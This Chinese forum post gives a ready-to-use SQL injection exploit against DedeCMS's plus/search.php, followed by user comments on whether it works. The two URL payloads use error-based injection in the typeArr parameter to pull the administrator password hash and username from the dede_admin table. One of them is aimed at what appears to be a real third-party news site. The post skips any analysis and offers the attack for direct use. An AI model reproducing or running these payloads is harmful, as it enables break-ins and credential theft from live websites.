dedecms plus/search.php 漏洞利用方式
Team: C0deplay j8g
跟着大家走,别砖我。分析省略了吧。网上到处都是。
http://j8g.com/plus/search.php?typeArr[1'%20or%20`@\'`%3D1%20and%20%28SELECT%201%20FROM%20%28select%20count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28Select%20pwd%20from%20dede_admin%20limit%200,1%29,1,62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%20and%20%27]=11&&kwtype=0&q=1111&searchtype=title[url]http://news.yancheng.com/plus/search.php?typeArr[/url][1%27%20or%20%60@\%27%60%3D1%20and%20%28SELECT%201%20FROM%20%28select%20count%28*%29,concat%28floor%28rand%280%29*2%29,%28substring%28%28Select%20uname%20from%20dede_admin%20limit%201,1%29,1,62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%20and%20%27]=11&&kwtype=0&q=1111&searchtype=title

评论9次
这被完烂了没!
高版本没成功过
关注
提示:关键字长度必须要3-30字节之间! 能成功的很少 貌似有版本差异吧
提示:关键字长度必须要3-30字节之间!
本地V57成功
这个我注不出来 需要转义